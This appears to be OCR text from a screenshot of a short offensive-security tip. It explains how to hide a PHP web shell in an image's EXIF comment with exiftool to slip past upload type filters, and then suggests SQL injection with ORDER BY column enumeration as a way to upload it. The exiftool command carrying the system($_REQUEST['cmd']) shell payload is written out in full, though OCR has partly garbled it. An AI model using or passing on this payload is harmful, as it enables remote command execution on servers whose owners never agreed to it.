
Want to upload a shell on places with restricted
file types?
With exiftool, one can embed the shell code
inside an image. This wont create any hinderance in
the extension restriction.
# exiftool -Comment='"; $cmd = 
($_REQUEST['cmd']); system($cmd); 
echo ""; die; }?>' master.jpg
If sql injection is present, try uploading the shell.
Firstly, try to enumerate the number of columns
present. This can be done using order by clause.